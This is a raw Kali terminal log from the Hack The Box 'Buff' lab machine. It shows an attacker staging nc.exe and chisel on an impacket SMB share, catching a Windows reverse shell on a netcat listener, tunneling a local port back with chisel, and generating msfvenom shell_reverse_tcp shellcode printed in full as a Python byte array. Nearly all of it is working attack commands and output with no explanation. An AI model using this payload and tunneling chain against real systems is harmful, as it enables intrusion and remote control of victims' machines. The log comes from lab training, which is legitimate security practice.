 └─$ cd ..
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ cp ~/Downloads/chisel .
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ cp ~/Downloads/chisel.exe .
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ mkdir /tmp/smbshare/
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ cp nc.exe /tmp/smbshare/
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ sudo impacket-smbserver share -smb2support /tmp/smbshare/
[sudo] password for kali:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.198,49676)
[*] AUTHENTICATE_MESSAGE (BUFF\shaun,BUFF)
[*] User BUFF\shaun authenticated successfully
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] AUTHENTICATE_MESSAGE (\,BUFF)
[*] User BUFF\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.10.198,49676)
[*] Remaining connections []
^CTraceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/smbserver.py", line 105, in <module>
server.start()
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4887, in start
self.__server.serve_forever()
File "/usr/lib/python3.11/socketserver.py", line 233, in serve_forever
ready = selector.select(poll_interval)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.198] 49677
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>copy \\10.10.16.5\share\chisel.exe
copy \\10.10.16.5\share\chisel.exe
1 file(s) copied.
C:\xampp\htdocs\gym\upload>.\chisel.exe client 10.10.16.5:8000 R:8888localhost:8888
.\chisel.exe client 10.10.16.5:8000 R:8888localhost:8888
2024/03/12 21:52:45 client: Connecting to ws://10.10.16.5:8000
2024/03/12 21:52:46 client: Connected (Latency 16.1557ms)
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ ./chisel server -p 8000 --reverse
2024/03/12 17:52:19 server: Reverse tunnelling enabled
2024/03/12 17:52:19 server: Fingerprint jtFYAYMjXC7uR9AXmIyPaxaL4v/TsBLcCH9Qlpgq1RQ=
2024/03/12 17:52:19 server: Listening on http://0.0.0.0:8000
2024/03/12 17:52:43 server: session#1: tun: proxy#R:8888=>8888localhost:8888: Listening
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb/Buff]
└─$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:17500 0.0.0.0:* LISTEN 1389/dropbox
tcp 0 0 127.0.0.1:843 0.0.0.0:* LISTEN 1389/dropbox
tcp 0 0 127.0.0.1:17600 0.0.0.0:* LISTEN 1389/dropbox
tcp 0 0 127.0.0.1:42867 0.0.0.0:* LISTEN -
tcp6 0 0 :::17500 :::* LISTEN 1389/dropbox
tcp6 0 0 :::8888 :::* LISTEN 9300/./chisel
tcp6 0 0 127.0.0.1:52829 :::* LISTEN 1931/./jetbrains-to
tcp6 0 0 :::8000 :::* LISTEN 9300/./chisel
udp 0 0 0.0.0.0:17500 0.0.0.0:* 1389/dropbox
udp6 0 0 fe80::bb37:9f47:647:546 :::* -
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb/Buff]
└─$ msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.16.5 LPORT=1338 -b'\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1899 bytes
payload =  b""
payload += b"\xd9\xd0\xd9\x74\x24\xf4\x5a\xbe\x34\xa0\xc8"
payload += b"\x11\x29\xc9\xb1\x52\x83\xc2\x04\x31\x72\x13"
payload += b"\x03\x46\xb3\x2a\xe4\x5a\x5b\x28\x07\xa2\x9c"
payload += b"\x4d\x81\x47\xad\x4d\xf5\x0c\x9e\x7d\x7d\x40"
payload += b"\x13\xf5\xd3\x70\xa0\x7b\xfc\x77\x01\x31\xda"
payload += b"\xb6\x92\x6a\x1e\xd9\x10\x71\x73\x39\x28\xba"
payload += b"\x86\x38\x6d\xa7\x6b\x68\x26\xa3\xde\x9c\x43"
payload += b"\xf9\xe2\x17\x1f\xef\x62\xc4\xe8\x0e\x42\x5b"
payload += b"\x62\x49\x44\x5a\xa7\xe1\xcd\x44\xa4\xcc\x84"
payload += b"\xff\x1e\xba\x16\x29\x6f\x43\xb4\x14\x5f\xb6"
payload += b"\xc4\x51\x58\x29\xb3\xab\x9a\xd4\xc4\x68\xe0"
payload += b"\x02\x40\x6a\x42\xc0\xf2\x56\x72\x05\x64\x1d"
payload += b"\x78\xe2\xe2\x79\x9d\xf5\x27\xf2\x99\x7e\xc6"
payload += b"\xd4\x2b\xc4\xed\xf0\x70\x9e\x8c\xa1\xdc\x71"
payload += b"\xb0\xb1\xbe\x2e\x14\xba\x53\x3a\x25\xe1\x3b"
payload += b"\x8f\x04\x19\xbc\x87\x1f\x6a\x8e\x08\xb4\xe4"
payload += b"\xa2\xc1\x12\xf3\xc5\xfb\xe3\x6b\x38\x04\x14"
payload += b"\xa2\xff\x50\x44\xdc\xd6\xd8\x0f\x1c\xd6\x0c"
payload += b"\x9f\x4c\x78\xff\x60\x3c\x38\xaf\x08\x56\xb7"
payload += b"\x90\x29\x59\x1d\xb9\xc0\xa0\xf6\xcc\x1e\xba"
payload += b"\x03\xb9\x1c\xba\x0e\x03\xa8\x5c\x7a\x63\xfc"
payload += b"\xf7\x13\x1a\xa5\x83\x82\xe3\x73\xee\x85\x68"
payload += b"\x70\x0f\x4b\x99\xfd\x03\x3c\x69\x48\x79\xeb"
payload += b"\x76\x66\x15\x77\xe4\xed\xe5\xfe\x15\xba\xb2"
payload += b"\x57\xeb\xb3\x56\x4a\x52\x6a\x44\x97\x02\x55"
payload += b"\xcc\x4c\xf7\x58\xcd\x01\x43\x7f\xdd\xdf\x4c"
payload += b"\x3b\x89\x8f\x1a\x95\x67\x76\xf5\x57\xd1\x20"
payload += b"\xaa\x31\xb5\xb5\x80\x81\xc3\xb9\xcc\x77\x2b"
payload += b"\x0b\xb9\xc1\x54\xa4\x2d\xc6\x2d\xd8\xcd\x29"
payload += b"\xe4\x58\xfd\x63\xa4\xc9\x96\x2d\x3d\x48\xfb"
payload += b"\xcd\xe8\x8f\x02\x4e\x18\x70\xf1\x4e\x69\x75"
payload += b"\xbd\xc8\x82\x07\xae\xbc\xa4\xb4\xcf\x94"
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb/Buff]
└─$
0xdf hacks stuff
HTB: Buff
Modify Payload
reverse tcp shell: